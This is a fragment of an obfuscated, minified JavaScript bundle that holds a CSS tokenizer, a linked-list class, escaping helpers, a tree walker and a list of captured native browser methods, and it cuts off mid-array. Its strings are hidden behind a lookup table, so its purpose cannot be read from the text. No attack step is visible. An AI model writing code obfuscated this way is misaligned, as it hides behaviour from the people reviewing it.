v+=(0x0,V['xC'])(Z,v,P),void(A=H['Fg']);break;case 0x5c:if(v===Z[Xn(0x5c7)]-0x1)break;const B=y(v+0x1);(0x0,z['Z9'])(B)?v+=(0x0,V['xC'])(Z,v+0x1,B):(0x0,z['Mi'])(P,B)&&(v=(0x0,V['KJ'])(Z,v)-0x1);}}}const j=(Z=String(Z||''))[XR(0x5c7)];let A,T=(0x0,z['vr'])(y(0x0)),v=T;for(;v<j;){const U=Z[XR(0x565)](v);switch((0x0,z['GI'])(U)){case z['U$']:A=H['M$'],v=(0x0,V['yK'])(Z,v+0x1);break;case 0x22:x();break;case 0x23:(0x0,z['Eo'])(y(v+0x1))||(0x0,z['Mi'])(y(v+0x1),y(v+0x2))?(A=H['Vw'],v=(0x0,V['Ui'])(Z,v+0x1)):(A=H['_i'],v++);break;case 0x27:x();break;case 0x28:A=H['AJ'],v++;break;case 0x29:A=H['no'],v++;break;case 0x2b:(0x0,z['eO'])(U,y(v+0x1),y(v+0x2))?K():(A=H['_i'],v++);break;case 0x2c:A=H['A9'],v++;break;case 0x2d:(0x0,z['eO'])(U,y(v+0x1),y(v+0x2))?K():0x2d===y(v+0x1)&&0x3e===y(v+0x2)?(A=H['zG'],v+=0x3):(0x0,z['o6'])(U,y(v+0x1),y(v+0x2))?E():(A=H['_i'],v++);break;case 0x2e:(0x0,z['eO'])(U,y(v+0x1),y(v+0x2))?K():(A=H['_i'],v++);break;case 0x2f:0x2a===y(v+0x1)?(A=H['Mw'],v=Z[XR(0x882)]('*/',v+0x2),v=-0x1===v?Z[XR(0x5c7)]:v+0x2):(A=H['_i'],v++);break;case 0x3a:A=H['Qx'],v++;break;case 0x3b:A=H['Qq'],v++;break;case 0x3c:0x21===y(v+0x1)&&0x2d===y(v+0x2)&&0x2d===y(v+0x3)?(A=H['lh'],v+=0x4):(A=H['_i'],v++);break;case 0x40:(0x0,z['o6'])(y(v+0x1),y(v+0x2),y(v+0x3))?(A=H['zu'],v=(0x0,V['Ui'])(Z,v+0x1)):(A=H['_i'],v++);break;case 0x5b:A=H['hk'],v++;break;case 0x5c:(0x0,z['Mi'])(U,y(v+0x1))?E():(A=H['_i'],v++);break;case 0x5d:A=H['Oh'],v++;break;case 0x7b:A=H['X6'],v++;break;case 0x7d:A=H['Q0'],v++;break;case z['Ym']:K();break;case z['Od']:E();break;default:A=H['_i'],v++;}W(A,T,T=v);}}},0x1738:(D,R,O)=>{'use strict';const XO=a2Q;O['d'](R,{'A':()=>s});const s=[XO(0xfd6),XO(0xad1),XO(0x9d1),XO(0x154),XO(0xc16),XO(0x220),XO(0xa46),XO(0x10bb),XO(0x2d5),XO(0xe54),XO(0xfda),XO(0x812),XO(0x9b3),XO(0xdcf),XO(0x26b),XO(0x93a),XO(0x520),XO(0x8fe),XO(0xd96),XO(0x1082),XO(0x8f1),XO(0xaf8),XO(0xccc),XO(0x2c9),XO(0x53a),XO(0xf05)];},0xb59:(D,R,O)=>{'use strict';O['d'](R,{'A9':()=>G1,'AJ':()=>G4,'Fg':()=>W,'LT':()=>H,'M$':()=>N,'Mw':()=>G8,'Ne':()=>P,'Oh':()=>G3,'Q0':()=>G7,'Qf':()=>Z,'Qq':()=>G0,'Qx':()=>F,'VY':()=>j,'Vw':()=>M,'Vy':()=>z,'X6':()=>G6,'_i':()=>T,'fg':()=>B,'hk':()=>G2,'lh':()=>J,'no':()=>G5,'s0':()=>K,'wN':()=>U,'zG':()=>q,'zt':()=>V,'zu':()=>X});const H=0x0,z=0x1,V=0x2,X=0x3,M=0x4,Z=0x5,W=0x6,K=0x7,j=0x8,T=0x9,U=0xa,P=0xb,B=0xc,N=0xd,J=0xe,q=0xf,F=0x10,G0=0x11,G1=0x12,G2=0x13,G3=0x14,G4=0x15,G5=0x16,G6=0x17,G7=0x18,G8=0x19;},0x1945:(D,R,O)=>{'use strict';O['d'](R,{'FW':()=>x,'KJ':()=>y,'Nb':()=>f,'Ui':()=>K,'Z4':()=>M,'s0':()=>X,'sR':()=>j,'xC':()=>V,'yK':()=>Z,'yQ':()=>E});var H=O(0x9f5);function z(A,T){const Xe=a2Q;return T<A[Xe(0x5c7)]?A[Xe(0x565)](T):0x0;}function V(A,T,v){return 0xd===v&&0xa===z(A,T+0x1)?0x2:0x1;}function f(A,T,v){const Xs=a2Q;let U=A[Xs(0x565)](T);return(0x0,H['Vv'])(U)&&(U|=0x20),U===v;}function X(A,T,v,U){const XH=a2Q;if(v-T!==U[XH(0x5c7)])return!0x1;if(T<0x0||v>A[XH(0x5c7)])return!0x1;for(let P=T;P<v;P++){const B=U[XH(0x565)](P-T);let C=A[XH(0x565)](P);if((0x0,H['Vv'])(C)&&(C|=0x20),C!==B)return!0x1;}return!0x0;}function M(A,T){const Xz=a2Q;for(;T>=0x0&&(0x0,H['i0'])(A[Xz(0x565)](T));T--);return T+0x1;}function Z(A,T){const XV=a2Q;for(;T<A[XV(0x5c7)]&&(0x0,H['i0'])(A[XV(0x565)](T));T++);return T;}function W(A,T){const Xf=a2Q;for(;T<A[Xf(0x5c7)]&&(0x0,H['yp'])(A[Xf(0x565)](T));T++);return T;}function y(A,T){const Xo=a2Q;if(T+=0x2,(0x0,H['tB'])(z(A,T-0x1))){for(const U=Math[Xo(0xb63)](A[Xo(0x5c7)],T+0x5);T<U&&(0x0,H['tB'])(z(A,T));T++);const v=z(A,T);(0x0,H['i0'])(v)&&(T+=V(A,T,v));}return T;}function K(A,T){const Xr=a2Q;for(;T<A[Xr(0x5c7)];T++){const v=A[Xr(0x565)](T);if(!(0x0,H['Eo'])(v)){if(!(0x0,H['Mi'])(v,z(A,T+0x1)))break;T=y(A,T)-0x1;}}return T;}function E(A,T){const XX=a2Q;let v=A[XX(0x565)](T);if(0x2b!==v&&0x2d!==v||(v=A[XX(0x565)](T+=0x1)),(0x0,H['yp'])(v)&&(T=W(A,T+0x1),v=A[XX(0x565)](T)),0x2e===v&&(0x0,H['yp'])(A[XX(0x565)](T+0x1))&&(T=W(A,T+=0x2)),f(A,T,0x65)){let U=0x0;v=A[XX(0x565)](T+0x1),0x2d!==v&&0x2b!==v||(U=0x1,v=A[XX(0x565)](T+0x2)),(0x0,H['yp'])(v)&&(T=W(A,T+0x1+U+0x1));}return T;}function x(A,T){const Xd=a2Q;for(;T<A[Xd(0x5c7)];T++){const v=A[Xd(0x565)](T);if(0x29===v){T++;break;}(0x0,H['Mi'])(v,z(A,T+0x1))&&(T=y(A,T));}return T;}function j(A){const XM=a2Q;if(0x1===A[XM(0x5c7)]&&!(0x0,H['tB'])(A[XM(0x565)](0x0)))return A[0x0];let T=parseInt(A,0x10);return(0x0===T||T>=0xd800&&T<=0xdfff||T>0x10ffff)&&(T=0xfffd),String[XM(0x796)](T);}},0x1aa:(D,R,O)=>{'use strict';const XZ=a2Q;O['d'](R,{'B':()=>H});let s=null;class H{static[XZ(0x57e)](z){return{'prev':null,'next':null,'data':z};}constructor(){const XW=XZ;this[XW(0xfc6)]=null,this[XW(0x978)]=null,this[XW(0xe1b)]=null;}[XZ(0x57e)](z){const Xy=XZ;return H[Xy(0x57e)](z);}[XZ(0x7d0)](z,V){const XK=XZ;let f;return null!==s?(f=s,s=s[XK(0xe1b)],f[XK(0x160)]=z,f[XK(0x1064)]=V,f[XK(0xe1b)]=this[XK(0xe1b)]):f={'prev':z,'next':V,'cursor':this[XK(0xe1b)]},this[XK(0xe1b)]=f,f;}[XZ(0x42d)](){const XE=XZ,{cursor:z}=this;this[XE(0xe1b)]=z[XE(0xe1b)],z[XE(0x160)]=null,z[XE(0x1064)]=null,z[XE(0xe1b)]=s,s=z;}[XZ(0x1045)](z,V,f,X){const Xx=XZ;let {cursor:d}=this;for(;null!==d;)d[Xx(0x160)]===z&&(d[Xx(0x160)]=V),d[Xx(0x1064)]===f&&(d[Xx(0x1064)]=X),d=d[Xx(0xe1b)];}*[Symbol[XZ(0x157)]](){const Xj=XZ;for(let z=this[Xj(0xfc6)];null!==z;z=z[Xj(0x1064)])yield z[Xj(0x8a4)];}get[XZ(0x3d7)](){const XA=XZ;let z=0x0;for(let V=this[XA(0xfc6)];null!==V;V=V[XA(0x1064)])z++;return z;}get[XZ(0x6de)](){const XT=XZ;return null===this[XT(0xfc6)];}get[XZ(0xdee)](){const Xi=XZ;return this[Xi(0xfc6)]&&this[Xi(0xfc6)][Xi(0x8a4)];}get[XZ(0xd03)](){const Xv=XZ;return this[Xv(0x978)]&&this[Xv(0x978)][Xv(0x8a4)];}[XZ(0xeb1)](z){const XU=XZ;let V=null;this[XU(0xfc6)]=null;for(let f of z){const X=H[XU(0x57e)](f);null!==V?V[XU(0x1064)]=X:this[XU(0xfc6)]=X,X[XU(0x160)]=V,V=X;}return this[XU(0x978)]=V,this;}[XZ(0x984)](){return[...this];}[XZ(0x641)](){return[...this];}[XZ(0x10c0)](z,V=this){const XP=XZ,f=this[XP(0x7d0)](null,this[XP(0xfc6)]);for(;null!==f[XP(0x1064)];){const X=f[XP(0x1064)];f[XP(0x1064)]=X[XP(0x1064)],z[XP(0xd9a)](V,X[XP(0x8a4)],X,this);}this[XP(0x42d)]();}[XZ(0x57d)](z,V=this){const XB=XZ,f=this[XB(0x7d0)](this[XB(0x978)],null);for(;null!==f[XB(0x160)];){const X=f[XB(0x160)];f[XB(0x160)]=X[XB(0x160)],z[XB(0xd9a)](V,X[XB(0x8a4)],X,this);}this[XB(0x42d)]();}[XZ(0x370)](z,V,f=this){const Xm=XZ;let X,d=this[Xm(0x7d0)](null,this[Xm(0xfc6)]),M=V;for(;null!==d[Xm(0x1064)];)X=d[Xm(0x1064)],d[Xm(0x1064)]=X[Xm(0x1064)],M=z[Xm(0xd9a)](f,M,X[Xm(0x8a4)],X,this);return this[Xm(0x42d)](),M;}[XZ(0x14c)](z,V,f=this){const Xu=XZ;let X,d=this[Xu(0x7d0)](this[Xu(0x978)],null),M=V;for(;null!==d[Xu(0x160)];)X=d[Xu(0x160)],d[Xu(0x160)]=X[Xu(0x160)],M=z[Xu(0xd9a)](f,M,X[Xu(0x8a4)],X,this);return this[Xu(0x42d)](),M;}[XZ(0x6fd)](z,V=this){const Xg=XZ;for(let f=this[Xg(0xfc6)];null!==f;f=f[Xg(0x1064)])if(z[Xg(0xd9a)](V,f[Xg(0x8a4)],f,this))return!0x0;return!0x1;}[XZ(0x82b)](z,V=this){const XC=XZ,f=new H();for(let X=this[XC(0xfc6)];null!==X;X=X[XC(0x1064)])f[XC(0xa43)](z[XC(0xd9a)](V,X[XC(0x8a4)],X,this));return f;}[XZ(0x176)](z,V=this){const XL=XZ,f=new H();for(let X=this[XL(0xfc6)];null!==X;X=X[XL(0x1064)])z[XL(0xd9a)](V,X[XL(0x8a4)],X,this)&&f[XL(0xa43)](X[XL(0x8a4)]);return f;}[XZ(0x3e3)](z,V,f=this){const Xc=XZ;if(null===z)return;const X=this[Xc(0x7d0)](null,z);for(;null!==X[Xc(0x1064)];){const d=X[Xc(0x1064)];if(X[Xc(0x1064)]=d[Xc(0x1064)],V[Xc(0xd9a)](f,d[Xc(0x8a4)],d,this))break;}this[Xc(0x42d)]();}[XZ(0xd87)](z,V,f=this){const XN=XZ;if(null===z)return;const X=this[XN(0x7d0)](z,null);for(;null!==X[XN(0x160)];){const d=X[XN(0x160)];if(X[XN(0x160)]=d[XN(0x160)],V[XN(0xd9a)](f,d[XN(0x8a4)],d,this))break;}this[XN(0x42d)]();}[XZ(0xa3f)](){const Xb=XZ;this[Xb(0xfc6)]=null,this[Xb(0x978)]=null;}[XZ(0xf80)](){const XJ=XZ,z=new H();for(let V of this)z[XJ(0xa43)](V);return z;}[XZ(0x3fb)](z){const Xw=XZ;return this[Xw(0x1045)](null,z,this[Xw(0xfc6)],z),null!==this[Xw(0xfc6)]?(this[Xw(0xfc6)][Xw(0x160)]=z,z[Xw(0x1064)]=this[Xw(0xfc6)]):this[Xw(0x978)]=z,this[Xw(0xfc6)]=z,this;}[XZ(0x7cf)](z){const Xq=XZ;return this[Xq(0x3fb)](H[Xq(0x57e)](z));}[XZ(0x4a2)](z){const Xp=XZ;return this[Xp(0xd35)](z);}[XZ(0xa43)](z){const Xk=XZ;return this[Xk(0xd35)](H[Xk(0x57e)](z));}[XZ(0xd35)](z,V=null){const XF=XZ;if(null!==V){if(this[XF(0x1045)](V[XF(0x160)],z,V,z),null===V[XF(0x160)]){if(this[XF(0xfc6)]!==V)throw new Error(XF(0xa89));this[XF(0xfc6)]=z,V[XF(0x160)]=z,z[XF(0x1064)]=V,this[XF(0x1045)](null,z);}else V[XF(0x160)][XF(0x1064)]=z,z[XF(0x160)]=V[XF(0x160)],V[XF(0x160)]=z,z[XF(0x1064)]=V;}else this[XF(0x1045)](this[XF(0x978)],z,null,z),null!==this[XF(0x978)]?(this[XF(0x978)][XF(0x1064)]=z,z[XF(0x160)]=this[XF(0x978)]):this[XF(0xfc6)]=z,this[XF(0x978)]=z;return this;}[XZ(0xe46)](z,V){const Xa=XZ;return this[Xa(0xd35)](H[Xa(0x57e)](z),V);}[XZ(0x5f1)](z){const XS=XZ;if(this[XS(0x1045)](z,z[XS(0x160)],z,z[XS(0x1064)]),null!==z[XS(0x160)])z[XS(0x160)][XS(0x1064)]=z[XS(0x1064)];else{if(this[XS(0xfc6)]!==z)throw new Error(XS(0x4dd));this[XS(0xfc6)]=z[XS(0x1064)];}if(null!==z[XS(0x1064)])z[XS(0x1064)][XS(0x160)]=z[XS(0x160)];else{if(this[XS(0x978)]!==z)throw new Error(XS(0x4dd));this[XS(0x978)]=z[XS(0x160)];}return z[XS(0x160)]=null,z[XS(0x1064)]=null,z;}[XZ(0x923)](z){const Xh=XZ;this[Xh(0xd35)](H[Xh(0x57e)](z));}[XZ(0xeca)](){const Xl=XZ;return null!==this[Xl(0x978)]?this[Xl(0x5f1)](this[Xl(0x978)]):null;}[XZ(0xc35)](z){const d0=XZ;this[d0(0x3fb)](H[d0(0x57e)](z));}[XZ(0xc2b)](){const d1=XZ;return null!==this[d1(0xfc6)]?this[d1(0x5f1)](this[d1(0xfc6)]):null;}[XZ(0xd0a)](z){const d2=XZ;return this[d2(0xd9d)](z,this[d2(0xfc6)]);}[XZ(0xcbc)](z){const d3=XZ;return this[d3(0xd9d)](z);}[XZ(0xd9d)](z,V){const d4=XZ;return null===z[d4(0xfc6)]||(null!=V?(this[d4(0x1045)](V[d4(0x160)],z[d4(0x978)],V,z[d4(0xfc6)]),null!==V[d4(0x160)]?(V[d4(0x160)][d4(0x1064)]=z[d4(0xfc6)],z[d4(0xfc6)][d4(0x160)]=V[d4(0x160)]):this[d4(0xfc6)]=z[d4(0xfc6)],V[d4(0x160)]=z[d4(0x978)],z[d4(0x978)][d4(0x1064)]=V):(this[d4(0x1045)](this[d4(0x978)],z[d4(0x978)],null,z[d4(0xfc6)]),null!==this[d4(0x978)]?(this[d4(0x978)][d4(0x1064)]=z[d4(0xfc6)],z[d4(0xfc6)][d4(0x160)]=this[d4(0x978)]):this[d4(0xfc6)]=z[d4(0xfc6)],this[d4(0x978)]=z[d4(0x978)]),z[d4(0xfc6)]=null,z[d4(0x978)]=null),this;}[XZ(0x342)](z,V){const d5=XZ;d5(0xfc6)in V?this[d5(0xd9d)](V,z):this[d5(0xd35)](V,z),this[d5(0x5f1)](z);}}},0x12dd:(D,R,O)=>{'use strict';O(0x1aa);},0x192b:(D,R,O)=>{'use strict';function s(H,z){const d6=a2Q,V=Object[d6(0xdd6)](SyntaxError[d6(0xc4d)]),f=new Error();return Object[d6(0x5d7)](V,{'name':H,'message':z,get 'stack'(){const d7=d6;return(f[d7(0x8cc)]||'')[d7(0x342)](/^(.+\n){1,3}/,H+':\x20'+z+'\x0a');}});}O['d'](R,{'a':()=>s});},0x122e:(D,R,O)=>{'use strict';O(0x11ac);},0xc8c:(D,R,O)=>{'use strict';O['d'](R,{'MZ':()=>X,'Si':()=>f,'vs':()=>d});const H=new Map(),z=new Map(),V=0x2d,f=function(Z){const d8=a2Q;if(H[d8(0x51f)](Z))return H[d8(0x6ba)](Z);const W=Z[d8(0x687)]();let y=H[d8(0x6ba)](W);if(void 0x0===y){const K=d(W,0x0),E=K?'':M(W,0x0);y=Object[d8(0x44b)]({'basename':W[d8(0xa5e)](E[d8(0x5c7)]),'name':W,'prefix':E,'vendor':E,'custom':K});}return H[d8(0xad3)](Z,y),y;},X=function(Z){const d9=a2Q;if(z[d9(0x51f)](Z))return z[d9(0x6ba)](Z);let W=Z,y=Z[0x0];'/'===y?y='/'===Z[0x1]?'//':'/':'_'!==y&&'*'!==y&&'$'!==y&&'#'!==y&&'+'!==y&&'&'!==y&&(y='');const K=d(W,y[d9(0x5c7)]);if(!K&&(W=W[d9(0x687)](),z[d9(0x51f)](W))){const A=z[d9(0x6ba)](W);return z[d9(0xad3)](Z,A),A;}const E=K?'':M(W,y[d9(0x5c7)]),x=W[d9(0xa5e)](0x0,y[d9(0x5c7)]+E[d9(0x5c7)]),j=Object[d9(0x44b)]({'basename':W[d9(0xa5e)](x[d9(0x5c7)]),'name':W[d9(0xa5e)](y[d9(0x5c7)]),'hack':y,'vendor':E,'prefix':x,'custom':K});return z[d9(0xad3)](Z,j),j;};function d(Z,W){const dG=a2Q;return W=W||0x0,Z[dG(0x5c7)]-W>=0x2&&Z[dG(0x565)](W)===V&&Z[dG(0x565)](W+0x1)===V;}function M(Z,W){const dQ=a2Q;if(W=W||0x0,Z[dQ(0x5c7)]-W>=0x3&&Z[dQ(0x565)](W)===V&&Z[dQ(0x565)](W+0x1)!==V){const y=Z[dQ(0x882)]('-',W+0x2);if(-0x1!==y)return Z[dQ(0xfc4)](W,y+0x1);}return'';}},0x18bf:(D,R,O)=>{'use strict';O['d'](R,{'D':()=>X,'l':()=>d});var H=O(0x11ac);const z=0x5c,V=0x22,f=0x27;function X(M){const dY=a2Q,Z=M[dY(0x5c7)],W=M[dY(0x565)](0x0),y=W===V||W===f?0x1:0x0,K=0x1===y&&Z>0x1&&M[dY(0x565)](Z-0x1)===W?Z-0x2:Z-0x1;let E='';for(let x=y;x<=K;x++){let j=M[dY(0x565)](x);if(j===z){if(x===K){x!==Z-0x1&&(E=M[dY(0xa5e)](x+0x1));break;}if(j=M[dY(0x565)](++x),(0x0,H['Mi'])(z,j)){const A=x-0x1,T=(0x0,H['KJ'])(M,A);x=T-0x1,E+=(0x0,H['sR'])(M[dY(0xfc4)](A+0x1,T));}else 0xd===j&&0xa===M[dY(0x565)](x+0x1)&&x++;}else E+=M[x];}return E;}function d(M,Z){const dI=a2Q,W=Z?'\x27':'\x22',y=Z?f:V;let K='',E=!0x1;for(let x=0x0;x<M[dI(0x5c7)];x++){const j=M[dI(0x565)](x);0x0!==j?j<=0x1f||0x7f===j?(K+='\x5c'+j[dI(0x52e)](0x10),E=!0x0):j===y||j===z?(K+='\x5c'+M[dI(0x4c0)](x),E=!0x1):(E&&((0x0,H['tB'])(j)||(0x0,H['i0'])(j))&&(K+='\x20'),K+=M[dI(0x4c0)](x),E=!0x1):K+='�';}return W+K+W;}},0x15b1:(D,R,O)=>{'use strict';O['d'](R,{'D':()=>W,'l':()=>y});var H=O(0x11ac);const z=0x20,V=0x5c,f=0x22,X=0x27,M=0x28,Z=0x29;function W(K){const dD=a2Q,E=K[dD(0x5c7)];let x=0x4,j=K[dD(0x565)](E-0x1)===Z?E-0x2:E-0x1,A='';for(;x<j&&(0x0,H['i0'])(K[dD(0x565)](x));)x++;for(;x<j&&(0x0,H['i0'])(K[dD(0x565)](j));)j--;for(let T=x;T<=j;T++){let v=K[dD(0x565)](T);if(v===V){if(T===j){T!==E-0x1&&(A=K[dD(0xa5e)](T+0x1));break;}if(v=K[dD(0x565)](++T),(0x0,H['Mi'])(V,v)){const U=T-0x1,P=(0x0,H['KJ'])(K,U);T=P-0x1,A+=(0x0,H['sR'])(K[dD(0xfc4)](U+0x1,P));}else 0xd===v&&0xa===K[dD(0x565)](T+0x1)&&T++;}else A+=K[T];}return A;}function y(K){const dt=a2Q;let E='',x=!0x1;for(let j=0x0;j<K[dt(0x5c7)];j++){const A=K[dt(0x565)](j);0x0!==A?A<=0x1f||0x7f===A?(E+='\x5c'+A[dt(0x52e)](0x10),x=!0x0):A===z||A===V||A===f||A===X||A===M||A===Z?(E+='\x5c'+K[dt(0x4c0)](j),x=!0x1):(x&&(0x0,H['tB'])(A)&&(E+='\x20'),E+=K[dt(0x4c0)](j),x=!0x1):E+='�';}return dt(0xc52)+E+')';}},0x2495:(D,R,O)=>{'use strict';const dn=a2Q;O['d'](R,{'j':()=>W});const {hasOwnProperty:H}=Object[dn(0xc4d)],z=function(){};function V(y){const dR=dn;return dR(0xa88)==typeof y?y:z;}function f(y,K){return function(E,x,j){const dO=a2Q;E[dO(0x1038)]===K&&y[dO(0xd9a)](this,E,x,j);};}function X(y,K){const de=dn,E=K[de(0x1079)],x=[];for(const j in E){if(!0x1===H[de(0xd9a)](E,j))continue;let A=E[j];const T={'name':j,'type':!0x1,'nullable':!0x1};Array[de(0xb71)](A)||(A=[A]);for(const v of A)null===v?T[de(0x4b7)]=!0x0:de(0xdb5)==typeof v?T[de(0x1038)]=de(0x924):Array[de(0xb71)](v)&&(T[de(0x1038)]=de(0x36d));T[de(0x1038)]&&x[de(0x923)](T);}return x[de(0x5c7)]?{'context':K[de(0x8ae)],'fields':x}:null;}function M(y,K){const ds=dn,E=y[ds(0x2da)][ds(0x6b8)](),x=y[ds(0x900)],j=ds(0xdb5)==typeof x;return K&&E[ds(0x13e)](),function(A,T,v,U){const dH=ds;let P;j&&(P=T[x],T[x]=A);for(const B of E){const m=A[B[dH(0x719)]];if(!B[dH(0x4b7)]||m){if(dH(0x36d)===B[dH(0x1038)]){if(K?m[dH(0x14c)](U,!0x1):m[dH(0x370)](U,!0x1))return!0x0;}else{if(v(m))return!0x0;}}}j&&(T[x]=P);};}function Z({StyleSheet:y,Atrule:K,Rule:E,Block:x,DeclarationList:j}){return{'Atrule':{'StyleSheet':y,'Atrule':K,'Rule':E,'Block':x},'Rule':{'StyleSheet':y,'Atrule':K,'Rule':E,'Block':x},'Declaration':{'StyleSheet':y,'Atrule':K,'Rule':E,'Block':x,'DeclarationList':j}};}function W(y){const dV=dn,K=function(P){const dz=a2Q,B={};for(const C in P[dz(0x924)])if(H[dz(0xd9a)](P[dz(0x924)],C)){const L=P[dz(0x924)][C];if(!L[dz(0x1079)])throw new Error(dz(0xd1b)+C+dz(0x4f6));B[C]=X(0x0,L);}return B;}(y),E={},x={},j=Symbol(dV(0xfca)),A=Symbol(dV(0xf25));for(const P in K)H[dV(0xd9a)](K,P)&&null!==K[P]&&(E[P]=M(K[P],!0x1),x[P]=M(K[P],!0x0));const T=Z(E),v=Z(x),U=function(B,C){const dr=dV;function L(k,F,S){const df=a2Q,G0=N[df(0xd9a)](q,k,F,S);return G0===j||G0!==A&&(!(!J[df(0x5a1)](k[df(0x1038)])||!J[k[df(0x1038)]](k,q,L,w))||b[df(0xd9a)](q,k,F,S)===j);}let N=z,b=z,J=E,w=(k,F,S,G0)=>k||L(F,S,G0);const q={'break':j,'skip':A,'root':B,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(dr(0xa88)==typeof C)N=C;else{if(C&&(N=V(C[dr(0x334)]),b=V(C[dr(0xe37)]),C[dr(0x13e)]&&(J=x),C[dr(0x5e5)])){if(T[dr(0x5a1)](C[dr(0x5e5)]))J=C[dr(0x13e)]?v[C[dr(0x5e5)]]:T[C[dr(0x5e5)]];else{if(!K[dr(0x5a1)](C[dr(0x5e5)]))throw new Error(dr(0x9e7)+C[dr(0x5e5)]+dr(0x382)+Object[dr(0x616)](K)[dr(0xee5)]()[dr(0xfdd)](',\x20')+')');}N=f(N,C[dr(0x5e5)]),b=f(b,C[dr(0x5e5)]);}}if(N===z&&b===z)throw new Error(dr(0x89c));L(B);};return U[dV(0x2f3)]=j,U[dV(0x323)]=A,U[dV(0xd42)]=function(B,C){let L=null;return U(B,function(N,b,J){const dX=a2Q;if(C[dX(0xd9a)](this,N,b,J))return L=N,j;}),L;},U[dV(0x8b7)]=function(B,C){let L=null;return U(B,{'reverse':!0x0,'enter'(N,b,J){const dd=a2Q;if(C[dd(0xd9a)](this,N,b,J))return L=N,j;}}),L;},U[dV(0x57f)]=function(B,C){const L=[];return U(B,function(N,b,J){const dM=a2Q;C[dM(0xd9a)](this,N,b,J)&&L[dM(0x923)](N);}),L;},U;}}},Q={};function Y(D){const dZ=a2Q;var R=Q[D];if(void 0x0!==R)return R[dZ(0xb44)];var O=Q[D]={'exports':{}};return G[D](O,O[dZ(0xb44)],Y),O[dZ(0xb44)];}Y['d']=(D,R)=>{const dW=a2Q;for(var O in R)Y['o'](R,O)&&!Y['o'](D,O)&&Object[dW(0x98b)](D,O,{'enumerable':!0x0,'get':R[O]});},Y['g']=(function(){const dy=a2Q;if(dy(0xaac)==typeof globalThis)return globalThis;try{return this||new Function(dy(0x285))();}catch(D){if(dy(0xaac)==typeof window)return window;}}()),Y['o']=(D,n)=>Object[dK(0xc4d)][dK(0x5a1)][dK(0xd9a)](D,n),Y['r']=D=>{const dE=dK;dE(0xbbd)!=typeof Symbol&&Symbol[dE(0x451)]&&Object[dE(0x98b)](D,Symbol[dE(0x451)],{'value':dE(0x965)}),Object[dE(0x98b)](D,dE(0xa4b),{'value':!0x0});};var I={};((()=>{'use strict';const di=dK;var G0=Y(0x2197),G1=Y(0x1e87),G2=Y(0x13a3),G3=Y(0x81),G4=Y(0x1fa9),G5=Y(0x12e6),G6=Y(0x1b6c),G7=Y(0x2126),G8=Y(0x6),G9=Y(0x469);const GG=()=>(0x0,G8['c'])(async I1=>{const dx=a2Q;for(document[dx(0x2ab)]&&I1();!document[dx(0x2ab)];)await(0x0,G9['y'])(0x64);I1();});var GQ=Y(0x739);const GY=(I1,I2)=>{const dj=a2Q;if(dj(0xdb5)!=typeof I1||dj(0xdb5)!=typeof I2)return!0x1;const I3=I1[dj(0x5c7)],I4=I2[dj(0x5c7)];if(0x0===I3&&0x0===I4)return!0x0;if(0x0===I3)return!0x1;if(0x0===I4)return!0x0;if(I3<I4)return!0x1;let I5=!0x0;for(let I6=0x0;I6<=I4;I6++)if(I1[I3-I6]!==I2[I4-I6]){I5=!0x1;break;}return I5;},GI=(I1,I2)=>{const dA=a2Q;if(dA(0xdb5)!=typeof I1||dA(0xdb5)!=typeof I2)return!0x1;const I3=I1[dA(0x5c7)],I4=I2[dA(0x5c7)];if(0x0===I3&&0x0===I4)return!0x0;if(0x0===I3)return!0x1;if(0x0===I4)return!0x0;if(I3<I4)return!0x1;for(let I5=0x0;I5<I1[dA(0x5c7)];I5++)if(I1[I5]===I2[0x0]){let I6=!0x0;for(let I7=0x1;I7<I2[dA(0x5c7)];I7++)if(!I1[I5+I7]||I1[I5+I7]!==I2[I7]){I6=!0x1;break;}if(I6)return!0x0;}return!0x1;},GD=(I1,I2)=>{const dT=a2Q;if(dT(0xdb5)!=typeof I1||dT(0xdb5)!=typeof I2)return-0x1;const I3=I1[dT(0x5c7)],I4=I2[dT(0x5c7)];if(0x0===I3&&0x0===I4)return-0x1;if(0x0===I3)return-0x1;if(0x0===I4)return-0x1;if(I3<I4)return-0x1;for(let I5=0x0;I5<I1[dT(0x5c7)];I5++)if(I1[I5]===I2[0x0]){let I6=!0x0;for(let I7=0x1;I7<I2[dT(0x5c7)];I7++)if(!I1[I5+I7]||I1[I5+I7]!==I2[I7]){I6=!0x1;break;}if(I6)return I5;}return-0x1;},Gn=[[di(0x74f)],[di(0x10cf)],[di(0x163),di(0xc1c)],[di(0x163),di(0xb71)],[di(0x163),di(0xc4d),di(0x176)],[di(0x163),di(0xc4d),di(0xd42)],[di(0x163),di(0xc4d),di(0x99f)],[di(0x163),di(0xc4d),di(0x481)],[di(0x163),di(0xc4d),di(0xc06)],[di(0x163),di(0xc4d),di(0x10c0)],[di(0x163),di(0xc4d),di(0x3ea)],[di(0x163),di(0xc4d),di(0xfdd)],[di(0x163),di(0xc4d),di(0x82b)],[di(0x163),di(0xc4d),di(0x923)],[di(0x163),di(0xc4d),di(0x370)],[di(0x163),di(0xc4d),di(0x13e)],[di(0x163),di(0xc4d),di(0xc2b)],[di(0x163),di(0xc4d),di(0x6fd)],[di(0x2e7)],[di(0xdd7)],[di(0x10d0)],[di(0x513)],[di(0xd85)],[di(0xb47)],[di(0x1f7),di(0xc4d),di(0x438)],[di(0x1f7),di(0xc4d),di(0x2a1)],[di(0x1f7),di(0xc4d),di(0x9b5)],[di(0xd65),di(0xc4d),di(0xb28)],[di(0x544),di(0x167)],[di(0x544),di(0xc4d),di(0x1013)],[di(0x9a4)],[di(0xfe0)],[di(0x656)],[di(0x590),di(0xfbd)],[di(0x590),di(0x2ab)],[di(0x590),di(0x6c6)],[di(0x590),di(0xbd6)],[di(0x590),di(0x1019)],[di(0x590),di(0x64c)],[di(0x590),di(0x89d)],[di(0x590),di(0x13c)],[di(0x590),di(0x644)],[di(0x590),di(0xafd)],[di(0x590),di(0xf62)],[di(0x590),di(0x506)],[di(0x590),di(0xfc6),di(0xea6)],[di(0x590),di(0xfc6),di(0xdd9)],[di(0x590),di(0xffe)],[di(0x590),di(0x40c)],[di(0x590),di(0x422)],[di(0x590),di(0x551)],[di(0x590),di(0x36c)],[di(0x590),di(0xbab)],[di(0x590),di(0xc82)],[di(0x590),di(0x191)],[di(0x807),di(0xc4d),di(0xafd)],[di(0x807),di(0xc4d),di(0x422)],[di(0x807),di(0xc4d),di(0x551)],[di(0x5ec),di(0xc4d),di(0xb92)],[di(0xbdb),di(0xc4d),di(0xa9f)],[di(0xbdb),di(0xc4d),di(0xbd6)],[di(0xbdb),di(0xc4d),di